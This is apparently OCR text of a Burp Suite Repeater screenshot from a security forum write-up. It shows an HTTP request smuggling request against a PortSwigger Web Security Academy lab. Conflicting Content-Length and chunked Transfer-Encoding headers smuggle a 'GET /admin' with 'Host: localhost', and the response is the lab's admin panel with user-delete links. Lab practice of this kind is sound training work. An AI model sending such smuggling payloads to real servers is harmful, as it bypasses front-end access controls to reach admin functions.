 Go
Cancel
<
>
Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex HTML Render
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
先知社区